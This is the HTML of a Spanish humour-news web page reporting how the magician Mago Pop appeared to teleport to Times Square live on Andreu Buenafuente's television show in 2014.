					<a href="https://www.noticiasabsurdas.com/" title="Noticias absurdas" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
				
					<img src="https://smartmag.theme-sphere.com/news-time/wp-content/uploads/sites/28/2022/03/logo-Newstime-01-white.png" class="logo-image logo-image-dark" alt="Noticias absurdas" srcset="https://smartmag.theme-sphere.com/news-time/wp-content/uploads/sites/28/2022/03/logo-Newstime-01-white.png ,https://smartmag.theme-sphere.com/news-time/wp-content/uploads/sites/28/2022/03/logo-Newstime-01-white@2x.png 2x"/><img src="https://www.noticiasabsurdas.com/wp-content/uploads/logo-1.png" class="logo-image" alt="Noticias absurdas" width="294" height="100"/>
									 
					</span>
	</a>				</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right ">
				
<div class="h-text h-text">
	<iframe src="https://rcm-eu.amazon-adsystem.com/e/cm?o=30&p=48&l=ur1&category=esgifting&banner=1HF9J5VBHJTZJ19VM7G2&f=ifr&linkID=7e22e92e21d67bf726d3cd78e1c187ee&t=amd69-21&tracking_id=amd69-21" width="728" height="90" scrolling="no" border="0" marginwidth="0" style="border:none;" frameborder="0" sandbox="allow-scripts allow-same-origin allow-popups allow-top-navigation-by-user-activation"></iframe></div>				</div>

						
		</div>
	</div>

	
	<div class="smart-head-row smart-head-bot s-dark wrap">

		<div class="inner full">

							
				<div class="items items-left ">
					<div class="nav-wrap">
		<nav class="navigation navigation-main nav-hov-b">
			<ul id="menu-menu" class="menu"><li id="menu-item-8960" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8960"><a href="https://www.noticiasabsurdas.com">Inicio</a></li>
<li id="menu-item-8961" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-1286 menu-item-8961"><a href="https://www.noticiasabsurdas.com/noticias-absurdas-salud/">Salud</a></li>
<li id="menu-item-8962" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-1285 menu-item-8962"><a href="https://www.noticiasabsurdas.com/noticias-absurdas-ninos/">Niños</a></li>
<li id="menu-item-8963" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-1287 menu-item-8963"><a href="https://www.noticiasabsurdas.com/noticias-absurdas-ciencia-tecnologia/">Ciencia y Tecnología</a></li>
<li id="menu-item-8964" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-1284 menu-item-8964"><a href="https://www.noticiasabsurdas.com/noticias-absurdas-animales/">Animales</a></li>
<li id="menu-item-28229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28229"><a href="https://www.noticiasabsurdas.com/noticias-absurdas-mas-visitadas/">Noticias absurdas más visitadas</a></li>
</ul>		</nav>
	</div>
				</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right ">
				
<div class="scheme-switcher has-icon-only">
	<a href="#" class="toggle is-icon toggle-dark" title="Switch to Dark Design - easier on eyes.">
		<i class="icon tsi tsi-moon"></i>
	</a>
	<a href="#" class="toggle is-icon toggle-light" title="Switch to Light Design.">
		<i class="icon tsi tsi-bright"></i>
	</a>
</div>
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-b">
		<span class="inner"></span>
	</span>
</button>				</div>

						
		</div>
	</div>

	</div>
<div class="smart-head smart-head-a smart-head-mobile" id="smart-head-mobile" data-sticky="mid" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-mid smart-head-row-3 is-light smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>				</div>

							
				<div class="items items-center ">
					<a href="https://www.noticiasabsurdas.com/" title="Noticias absurdas" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
									<img class="logo-mobile logo-image" src="https://www.noticiasabsurdas.com/wp-content/uploads/logo-1.png" width="147" height="50" alt="Noticias absurdas"/>									 
					</span>
	</a>				</div>

							
				<div class="items items-right ">
				

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	</div>
<nav class="breadcrumbs is-full-width breadcrumbs-a" id="breadcrumb"><div class="inner ts-contain "><span><a href="https://www.noticiasabsurdas.com/"><span>Home</span></a></span><span class="delim">&raquo;</span><span><a href="https://www.noticiasabsurdas.com/noticiasabsurdas/"><span>Noticias Absurdas</span></a></span><span class="delim">&raquo;</span><span class="current">Un mago deja boquiabierto a Buenafuente &#8216;transportándose&#8217; a Nueva York</span></div></nav>
<div class="main ts-contain cf right-sidebar">
	
		

<div class="ts-row">
	<div class="col-8 main-content s-post-contain">

					<div class="the-post-header s-head-modern s-head-modern-a">
	<div class="post-meta post-meta-a post-meta-left post-meta-single has-below"><div class="post-meta-items meta-above"><span class="meta-item cat-labels">
						
						<a href="https://www.noticiasabsurdas.com/noticiasabsurdas/" class="category term-color-1" rel="category">Noticias Absurdas</a>
					</span>
					</div><h1 class="is-title post-title">Un mago deja boquiabierto a Buenafuente &#8216;transportándose&#8217; a Nueva York</h1><div class="post-meta-items meta-below has-author-img"><span class="meta-item post-author has-img"><img alt='admin' src='https://secure.gravatar.com/avatar/e00e8e3701168b88398d15971ea4f547c9fa5c41119b2fc0490ef20f7d9f9bf9?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e00e8e3701168b88398d15971ea4f547c9fa5c41119b2fc0490ef20f7d9f9bf9?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/><span class="by">By</span> <a href="https://www.noticiasabsurdas.com/author/admin/" title="Entradas de admin" rel="author">admin</a></span><span class="meta-item has-next-icon date"><time class="post-date" datetime="2014-03-27T21:39:02+01:00">27/03/2014</time></span><span class="meta-item comments has-icon"><a href="https://www.noticiasabsurdas.com/un-mago-deja-boquiabierto-a-buenafuente-transportandose-a-nueva-york/#respond"><i class="tsi tsi-comment-o"></i>No hay comentarios</a></span></div></div>
	<div class="post-share post-share-b spc-social-colors  post-share-b1">

				
		
				
			<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.noticiasabsurdas.com%2Fun-mago-deja-boquiabierto-a-buenafuente-transportandose-a-nueva-york%2F" class="cf service s-facebook service-lg" 
				title="Share on Facebook" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-facebook"></i>
				<span class="label">Facebook</span>
							</a>
				
				
			<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.noticiasabsurdas.com%2Fun-mago-deja-boquiabierto-a-buenafuente-transportandose-a-nueva-york%2F&#038;text=Un%20mago%20deja%20boquiabierto%20a%20Buenafuente%20%27transport%C3%A1ndose%27%20a%20Nueva%20York" class="cf service s-twitter service-lg" 
				title="Share on X (Twitter)" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-twitter"></i>
				<span class="label">Twitter</span>
							</a>
				
				
			<a href="https://wa.me/?text=Un%20mago%20deja%20boquiabierto%20a%20Buenafuente%20%27transport%C3%A1ndose%27%20a%20Nueva%20York%20https%3A%2F%2Fwww.noticiasabsurdas.com%2Fun-mago-deja-boquiabierto-a-buenafuente-transportandose-a-nueva-york%2F" class="cf service s-whatsapp service-lg" 
				title="Share on WhatsApp" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-whatsapp"></i>
				<span class="label">WhatsApp</span>
							</a>
				
				
			<a href="mailto:?subject=Un%20mago%20deja%20boquiabierto%20a%20Buenafuente%20%27transport%C3%A1ndose%27%20a%20Nueva%20York&#038;body=https%3A%2F%2Fwww.noticiasabsurdas.com%2Fun-mago-deja-boquiabierto-a-buenafuente-transportandose-a-nueva-york%2F" class="cf service s-email service-sm" 
				title="Share via Email" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-envelope-o"></i>
				<span class="label">Email</span>
							</a>
				
				
			<a href="https://t.me/share/url?url=https%3A%2F%2Fwww.noticiasabsurdas.com%2Fun-mago-deja-boquiabierto-a-buenafuente-transportandose-a-nueva-york%2F&#038;title=Un%20mago%20deja%20boquiabierto%20a%20Buenafuente%20%27transport%C3%A1ndose%27%20a%20Nueva%20York" class="cf service s-telegram service-sm" 
				title="Share on Telegram" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-telegram"></i>
				<span class="label">Telegram</span>
							</a>
				
		
				
					<a href="#" class="show-more" title="Show More Social Sharing"><i class="tsi tsi-share"></i></a>
		
				
	</div>

	
	
</div>		
					<div class="single-featured">	
	<div class="featured">
				
			<a href="https://www.noticiasabsurdas.com/wp-content/uploads/noticias-absurdas807.jpg" class="image-link media-ratio ar-bunyad-main" title="Un mago deja boquiabierto a Buenafuente &#8216;transportándose&#8217; a Nueva York"><img fetchpriority="high" width="755" height="494" src="https://www.noticiasabsurdas.com/wp-content/uploads/noticias-absurdas807.jpg" class="attachment-bunyad-main size-bunyad-main no-lazy skip-lazy wp-post-image" alt="noticias absurdas" sizes="(max-width: 755px) 100vw, 755px" title="Un mago deja boquiabierto a Buenafuente &#8216;transportándose&#8217; a Nueva York" decoding="async" /></a>		
						
			</div>

	</div>
		
		<div class="the-post s-post-modern">

			<article id="post-12356" class="post-12356 post type-post status-publish format-standard has-post-thumbnail category-noticiasabsurdas tag-buenafuente tag-mago tag-mago-pop tag-magos">
				
<div class="post-content-wrap has-share-float">
						<div class="post-share-float share-float-b is-hidden spc-social-colors spc-social-colored">
	<div class="inner">
					<span class="share-text">Compartir</span>
		
		<div class="services">
					
				
			<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.noticiasabsurdas.com%2Fun-mago-deja-boquiabierto-a-buenafuente-transportandose-a-nueva-york%2F" class="cf service s-facebook" target="_blank" title="Facebook" rel="nofollow noopener">
				<i class="tsi tsi-facebook"></i>
				<span class="label">Facebook</span>

							</a>
				
				
			<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.noticiasabsurdas.com%2Fun-mago-deja-boquiabierto-a-buenafuente-transportandose-a-nueva-york%2F&text=Un%20mago%20deja%20boquiabierto%20a%20Buenafuente%20%27transport%C3%A1ndose%27%20a%20Nueva%20York" class="cf service s-twitter" target="_blank" title="Twitter" rel="nofollow noopener">
				<i class="tsi tsi-twitter"></i>
				<span class="label">Twitter</span>

							</a>
				
				
			<a href="mailto:?subject=Un%20mago%20deja%20boquiabierto%20a%20Buenafuente%20%27transport%C3%A1ndose%27%20a%20Nueva%20York&body=https%3A%2F%2Fwww.noticiasabsurdas.com%2Fun-mago-deja-boquiabierto-a-buenafuente-transportandose-a-nueva-york%2F" class="cf service s-email" target="_blank" title="Email" rel="nofollow noopener">
				<i class="tsi tsi-envelope-o"></i>
				<span class="label">Email</span>

							</a>
				
				
			<a href="https://t.me/share/url?url=https%3A%2F%2Fwww.noticiasabsurdas.com%2Fun-mago-deja-boquiabierto-a-buenafuente-transportandose-a-nueva-york%2F&title=Un%20mago%20deja%20boquiabierto%20a%20Buenafuente%20%27transport%C3%A1ndose%27%20a%20Nueva%20York" class="cf service s-telegram" target="_blank" title="Telegram" rel="nofollow noopener">
				<i class="tsi tsi-telegram"></i>
				<span class="label">Telegram</span>

							</a>
				
				
			<a href="https://wa.me/?text=Un%20mago%20deja%20boquiabierto%20a%20Buenafuente%20%27transport%C3%A1ndose%27%20a%20Nueva%20York%20https%3A%2F%2Fwww.noticiasabsurdas.com%2Fun-mago-deja-boquiabierto-a-buenafuente-transportandose-a-nueva-york%2F" class="cf service s-whatsapp" target="_blank" title="WhatsApp" rel="nofollow noopener">
				<i class="tsi tsi-whatsapp"></i>
				<span class="label">WhatsApp</span>

							</a>
				
		
					
		</div>
	</div>		
</div>
			
	<div class="post-content cf entry-content content-spacious">

		
				
		<p><img decoding="async" class="aligncenter" alt="noticias absurdas" src="https://www.noticiasabsurdas.com/wp-content/subidas/noticias-absurdas807.jpg" title="noticias absurdas">Pasaba ya la 1 de la mañana cuando la audiencia del programa En el aire, de Andreu <strong>Buenafuente</strong>, vio en directo cómo un <strong>mago</strong> conseguía lo aparentemente imposible:<strong> teletransportarse a Nueva York</strong> en directo y regresar a los estudios de Sant Just Desvern. El programa de LaSexta invitó al joven Antonio Díaz, que estaba decidido a dejar sin palabras, no sólo a los espectadores, sino a todo el equipo del programa. El <strong>truco</strong> fue simplemente perfecto y consigue enganchar al atónito observador.</p>
<p>Buenafuente ya había anunciado que iba a recibir «al mejor mago del mundo». Y ahí apareció él, <strong>Antonio Díaz</strong>, el conocido como <strong><em>Mago Pop</em></strong>, con su cara de no haber roto nunca un plato. Con una pelota seleccionó a sus víctimas entre el público. Y a cada uno le pidió una cosa: una carta, una ciudad, una comida, una palabra, un objeto personal y un teléfono móvil.</p>
<p>Nadie sabía lo que iba a pasar hasta que el mago se introdujo en una caja y desapareció. A continuación, en la gran pantalla del plató se vio cómo aparecía de dentro de una maleta en las puertas de un hotel. «Algunos pensaréis que esto está grabado», dijo el <em>Mago Po</em>p, «pero si estuviese grabado, ¿cómo iba a tener esta carta que es la que ha elegido Berto?». Caras de sorpresa. Pero el joven prosiguió: «Quizás podría haber grabado esto con las 52 cartas pero, ¿y si os digo la palabra &#8216;croqueta&#8217;?» Era la que minutos antes había elegido una chica del público elegida al azar.</p>
<p>A partir de ahí, el truco sigue maravillando a los espectadores. «Podríais pensar que estoy en un <em>chroma</em>, pero ¿acaso esto es un <em>chroma</em>?» y el Mago Pop echó a correr hasta situarse en pleno <strong>Times Square</strong> de Nueva York, que era la ciudad elegida por otro voluntario. Se compró un perrito caliente y enseñó el teléfono móvil y el paquete de pañuelos de papel que le acababan de dar en directo otros dos chavales del público. A los pocos segundos, Antonio Díaz se metió de nuevo en la maleta y reapareció en plató.</p>
<p>Buenafuente confesó tener «la piel de gallina» y Berto Romero se quedó sin palabras: «Estoy muy mayor para esto», dijo. Pero la apoteosis llegó cuando el mago le pidió a la chica que le había dejado el teléfono móvil que mirase su teléfono para comprobar que le había enviado una localización por Whatsapp donde se veía perfectamente que había estado hacía unos segundos en el corazón de Nueva York.</p>
<p>Sin duda un número digno de un maestro de engaño o quien sabe, de la magia. Buenafuente zanjó el programa con un arpón digno de los grandes: «Vámonos a casa usando la caja, que llegaremos antes». Aunque nos da que la teletransportación es cosa de magos.</p>

				
		
		
		
	</div>
</div>
	
			</article>

			
	
	<div class="post-share-bot">
		<span class="info">Share.</span>
		
		<span class="share-links spc-social spc-social-colors spc-social-bg">

			
			
				<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.noticiasabsurdas.com%2Fun-mago-deja-boquiabierto-a-buenafuente-transportandose-a-nueva-york%2F" class="service s-facebook tsi tsi-facebook" 
					title="Share on Facebook" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Facebook</span>

									</a>
					
			
				<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.noticiasabsurdas.com%2Fun-mago-deja-boquiabierto-a-buenafuente-transportandose-a-nueva-york%2F&#038;text=Un%20mago%20deja%20boquiabierto%20a%20Buenafuente%20%27transport%C3%A1ndose%27%20a%20Nueva%20York" class="service s-twitter tsi tsi-twitter" 
					title="Share on X (Twitter)" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Twitter</span>

									</a>
					
			
				<a href="https://t.me/share/url?url=https%3A%2F%2Fwww.noticiasabsurdas.com%2Fun-mago-deja-boquiabierto-a-buenafuente-transportandose-a-nueva-york%2F&#038;title=Un%20mago%20deja%20boquiabierto%20a%20Buenafuente%20%27transport%C3%A1ndose%27%20a%20Nueva%20York" class="service s-telegram tsi tsi-telegram" 
					title="Share on Telegram" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Telegram</span>

									</a>
					
			
				<a href="mailto:?subject=Un%20mago%20deja%20boquiabierto%20a%20Buenafuente%20%27transport%C3%A1ndose%27%20a%20Nueva%20York&#038;body=https%3A%2F%2Fwww.noticiasabsurdas.com%2Fun-mago-deja-boquiabierto-a-buenafuente-transportandose-a-nueva-york%2F" class="service s-email tsi tsi-envelope-o" 
					title="Share via Email" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Email</span>

									</a>
					
			
				<a href="https://wa.me/?text=Un%20mago%20deja%20boquiabierto%20a%20Buenafuente%20%27transport%C3%A1ndose%27%20a%20Nueva%20York%20https%3A%2F%2Fwww.noticiasabsurdas.com%2Fun-mago-deja-boquiabierto-a-buenafuente-transportandose-a-nueva-york%2F" class="service s-whatsapp tsi tsi-whatsapp" 
					title="Share on WhatsApp" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">WhatsApp</span>

									</a>
					
			
			
		</span>
	</div>
	


	<section class="navigate-posts">
	
		<div class="previous">
					<span class="main-color title"><i class="tsi tsi-chevron-left"></i> Previous Article</span><span class="link"><a href="https://www.noticiasabsurdas.com/descubren-un-insolito-tatuaje-de-un-arcangel-en-el-muslo-de-una-milenaria-momia-egipcia/" rel="prev">Descubren un insólito tatuaje de un arcángel en el muslo de una milenaria momia egipcia</a></span>
				</div>
		<div class="next">
					<span class="main-color title">Next Article <i class="tsi tsi-chevron-right"></i></span><span class="link"><a href="https://www.noticiasabsurdas.com/descubren-un-nuevo-pez-de-cuatro-ojos/" rel="next">Descubren un nuevo pez de cuatro ojos</a></span>
				</div>		
	</section>



	<section class="related-posts">
							
							
				<div class="block-head block-head-ac block-head-a block-head-a1 is-left">

					<h4 class="heading">Artículos <span class="color">Relacionados</span></h4>					
									</div>
				
			
				<section class="block-wrap block-grid cols-gap-sm mb-none" data-id="1">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-3 md:grid-2 xs:grid-1">

					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://www.noticiasabsurdas.com/ventosidad-peligrosa-el-pedo-de-un-hipopotamo-deja-tres-hospitalizados/" class="image-link media-ratio ratio-is-custom" title="Ventosidad peligrosa: El pedo de un hipopótamo deja tres hospitalizados"><span data-bgsrc="https://www.noticiasabsurdas.com/wp-content/uploads/hipo.jpg" class="img bg-cover wp-post-image attachment-large size-large lazyload" data-bgset="https://www.noticiasabsurdas.com/wp-content/uploads/hipo.jpg 647w, https://www.noticiasabsurdas.com/wp-content/uploads/hipo-290x165.jpg 290w" data-sizes="(max-width: 361px) 100vw, 361px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a"><h4 class="is-title post-title"><a href="https://www.noticiasabsurdas.com/ventosidad-peligrosa-el-pedo-de-un-hipopotamo-deja-tres-hospitalizados/">Ventosidad peligrosa: El pedo de un hipopótamo deja tres hospitalizados</a></h4></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://www.noticiasabsurdas.com/un-pinguino-recorre-8000-km-cada-ano-para-ver-al-hombre-que-le-salvo-la-vida/" class="image-link media-ratio ratio-is-custom" title="Un pingüino recorre 8000 km cada año para ver al hombre que le salvó la vida"><span data-bgsrc="https://www.noticiasabsurdas.com/wp-content/uploads/pinguino.jpg" class="img bg-cover wp-post-image attachment-large size-large lazyload" data-bgset="https://www.noticiasabsurdas.com/wp-content/uploads/pinguino.jpg 658w, https://www.noticiasabsurdas.com/wp-content/uploads/pinguino-279x165.jpg 279w" data-sizes="(max-width: 361px) 100vw, 361px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a"><h4 class="is-title post-title"><a href="https://www.noticiasabsurdas.com/un-pinguino-recorre-8000-km-cada-ano-para-ver-al-hombre-que-le-salvo-la-vida/">Un pingüino recorre 8000 km cada año para ver al hombre que le salvó la vida</a></h4></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://www.noticiasabsurdas.com/prohibido-tener-un-pez-borracho-o-morirse-en-el-parlamento-las-leyes-mas-absurdas-del-mundo/" class="image-link media-ratio ratio-is-custom" title="Prohibido tener un pez borracho o morirse en el Parlamento, las leyes más absurdas del mundo"><span data-bgsrc="https://www.noticiasabsurdas.com/wp-content/uploads/pez-carassius-auratus-1024x576.jpg" class="img bg-cover wp-post-image attachment-large size-large lazyload" data-bgset="https://www.noticiasabsurdas.com/wp-content/uploads/pez-carassius-auratus-1024x576.jpg 1024w, https://www.noticiasabsurdas.com/wp-content/uploads/pez-carassius-auratus-290x163.jpg 290w, https://www.noticiasabsurdas.com/wp-content/uploads/pez-carassius-auratus.jpg 1600w" data-sizes="(max-width: 361px) 100vw, 361px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a"><h4 class="is-title post-title"><a href="https://www.noticiasabsurdas.com/prohibido-tener-un-pez-borracho-o-morirse-en-el-parlamento-las-leyes-mas-absurdas-del-mundo/">Prohibido tener un pez borracho o morirse en el Parlamento, las leyes más absurdas del mundo</a></h4></div>			
			
			
		</div>

	
</article>		
	</div>

		
			</div>

		</section>
		
	</section>			
			<div class="comments">
				
	

			<div class="ts-comments-show">
			<a href="#" class="ts-button ts-button-b">
				Add A Comment			</a>
		</div>
	

	<div id="comments">
		<div class="comments-area ts-comments-hidden">

		
	
		<div id="respond" class="comment-respond">
		<div id="reply-title" class="h-tag comment-reply-title"><span class="heading">Leave A Reply</span></div><form action="https://www.noticiasabsurdas.com/wp-comments-post.php" method="post" id="commentform" class="comment-form">
			<p>
				<textarea name="comment" id="comment" cols="45" rows="8" aria-required="true" placeholder="Your Comment"  maxlength="65525" required="required"></textarea>
			</p><p class="form-field comment-form-author"><input id="author" name="author" type="text" placeholder="Name *" value="" size="30" maxlength="245" required='required' /></p>
<p class="form-field comment-form-email"><input id="email" name="email" type="email" placeholder="Email *" value="" size="30" maxlength="100" required='required' /></p>
<p class="form-field comment-form-url"><input id="url" name="url" type="text" inputmode="url" placeholder="Website" value="" size="30" maxlength="200" /></p>

		<p class="comment-form-cookies-consent">
			<input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" />
			<label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.
			</label>
		</p>
<p class="form-submit"><input name="submit" type="submit" id="comment-submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='12356' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="a26d260029" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="167"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
			</div>
	</div><!-- #comments -->
			</div>

		</div>
	</div>
	
			
	
	<aside class="col-4 main-sidebar has-sep" data-sticky="1">
	
			<div class="inner theiaStickySidebar">
		
			<div id="elementor-library-2" class="widget widget_elementor-library">		<div data-elementor-type="section" data-elementor-id="28140" class="elementor elementor-28140" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-56f6786 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="56f6786" data-element_type="section">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-16dd601" data-id="16dd601" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-edf587d elementor-widget elementor-widget-heading" data-id="edf587d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://www.originalvekan.com/">Camisetas originales</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-ae3a817 elementor-widget elementor-widget-image" data-id="ae3a817" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.originalvekan.com/">
							<img class="attachment-full size-full wp-image-28614 lazyload" width="1278" height="309" src="[data-uri]" alt="camisetas-originales" srcset="https://www.noticiasabsurdas.com/wp-content/uploads/camisetas-originales.jpg 1278w, https://www.noticiasabsurdas.com/wp-content/uploads/camisetas-originales-290x70.jpg 290w, https://www.noticiasabsurdas.com/wp-content/uploads/camisetas-originales-1024x248.jpg 1024w, https://www.noticiasabsurdas.com/wp-content/uploads/camisetas-originales-150x36.jpg 150w, https://www.noticiasabsurdas.com/wp-content/uploads/camisetas-originales-450x109.jpg 450w, https://www.noticiasabsurdas.com/wp-content/uploads/camisetas-originales-1200x290.jpg 1200w, https://www.noticiasabsurdas.com/wp-content/uploads/camisetas-originales-768x186.jpg 768w" sizes="(max-width: 1278px) 100vw, 1278px" data-src="https://www.noticiasabsurdas.com/wp-content/uploads/camisetas-originales.jpg" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6ff5a78 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6ff5a78" data-element_type="section">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8e65bef" data-id="8e65bef" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fa7bf0a elementor-widget elementor-widget-heading" data-id="fa7bf0a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://www.originalvekan.com/pendientes-originales/">Pendientes originales</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-ebd775f elementor-widget elementor-widget-image" data-id="ebd775f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.originalvekan.com/pendientes-originales/" target="_blank">
							<img class="attachment-full size-full wp-image-28609 lazyload" width="1287" height="310" src="[data-uri]" alt="pendientes-originales" srcset="https://www.noticiasabsurdas.com/wp-content/uploads/pendientes-originales.jpg 1287w, https://www.noticiasabsurdas.com/wp-content/uploads/pendientes-originales-290x70.jpg 290w, https://www.noticiasabsurdas.com/wp-content/uploads/pendientes-originales-1024x247.jpg 1024w, https://www.noticiasabsurdas.com/wp-content/uploads/pendientes-originales-150x36.jpg 150w, https://www.noticiasabsurdas.com/wp-content/uploads/pendientes-originales-450x108.jpg 450w, https://www.noticiasabsurdas.com/wp-content/uploads/pendientes-originales-1200x289.jpg 1200w, https://www.noticiasabsurdas.com/wp-content/uploads/pendientes-originales-768x185.jpg 768w" sizes="(max-width: 1287px) 100vw, 1287px" data-src="https://www.noticiasabsurdas.com/wp-content/uploads/pendientes-originales.jpg" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>		</div>
	
	</aside>
	
</div>
	</div>

			<footer class="main-footer cols-gap-lg footer-classic s-dark">

						<div class="upper-footer classic-footer-upper">
			<div class="ts-contain wrap">
		
							<div class="widgets row cf">
					
		<div class="widget col-4 ts-block-widget smartmag-widget-posts-small">		
		<div class="block">
					<section class="block-wrap block-posts-small block-sc mb-none" data-id="2">

				
			<div class="block-content">
				
	<div class="loop loop-small loop-small-a loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://www.noticiasabsurdas.com/ventosidad-peligrosa-el-pedo-de-un-hipopotamo-deja-tres-hospitalizados/" class="image-link media-ratio ratio-4-3" title="Ventosidad peligrosa: El pedo de un hipopótamo deja tres hospitalizados"><span data-bgsrc="https://www.noticiasabsurdas.com/wp-content/uploads/hipo-290x165.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://www.noticiasabsurdas.com/wp-content/uploads/hipo-290x165.jpg 290w, https://www.noticiasabsurdas.com/wp-content/uploads/hipo.jpg 647w" data-sizes="(max-width: 135px) 100vw, 135px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.noticiasabsurdas.com/ventosidad-peligrosa-el-pedo-de-un-hipopotamo-deja-tres-hospitalizados/">Ventosidad peligrosa: El pedo de un hipopótamo deja tres hospitalizados</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2017-11-02T10:56:48+01:00">02/11/2017</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://www.noticiasabsurdas.com/un-pinguino-recorre-8000-km-cada-ano-para-ver-al-hombre-que-le-salvo-la-vida/" class="image-link media-ratio ratio-4-3" title="Un pingüino recorre 8000 km cada año para ver al hombre que le salvó la vida"><span data-bgsrc="https://www.noticiasabsurdas.com/wp-content/uploads/pinguino-279x165.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://www.noticiasabsurdas.com/wp-content/uploads/pinguino-279x165.jpg 279w, https://www.noticiasabsurdas.com/wp-content/uploads/pinguino.jpg 658w" data-sizes="(max-width: 135px) 100vw, 135px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.noticiasabsurdas.com/un-pinguino-recorre-8000-km-cada-ano-para-ver-al-hombre-que-le-salvo-la-vida/">Un pingüino recorre 8000 km cada año para ver al hombre que le salvó la vida</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2016-03-13T16:59:50+01:00">13/03/2016</time></span></span></div></div>			
			
			
		</div>

